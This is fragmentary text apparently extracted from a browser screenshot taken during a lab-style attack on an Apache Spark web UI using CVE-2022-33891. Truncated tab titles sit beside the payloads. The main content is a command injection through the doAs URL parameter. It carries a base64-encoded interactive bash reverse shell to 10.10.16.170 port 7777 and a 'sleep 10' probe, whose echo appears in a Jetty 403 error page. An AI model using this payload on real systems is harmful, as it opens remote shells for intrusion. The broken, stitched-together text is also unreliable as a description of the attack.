 Spark Master at spark://s
Error 403 User `echo "c2xlZ
CVE-2022–33891 — Apac
GitHub - HuskyHacks/cve
Gobuster CheatSheet - 3
Security - Spark 3.5.1 Do
http://10.129.228.19:8080/?doAs=`echo%20%22YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE2LjE3MC83Nzc3IDA+JjE=%22%20|%20base64%20-d%20|%20bash`
Import bookmarks
http://10.129.228.19:8080/?doAs=`echo "YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE2LjE3MC83Nzc3IDA+JjE=" | base64 -d | bash` — Visit
HTTP ERR
This time, search with:
W
URI: /
STATUS: 403
MESSAGE: User `echo "c2xlZXAgMTAK" | base64 -d | bash` is not authorized to access this page.
SERVLET: org.apache.spark.ui.JettyUtils$$anon$1-7fa5308
Powered by Jetty:// 9.4.40.v20210413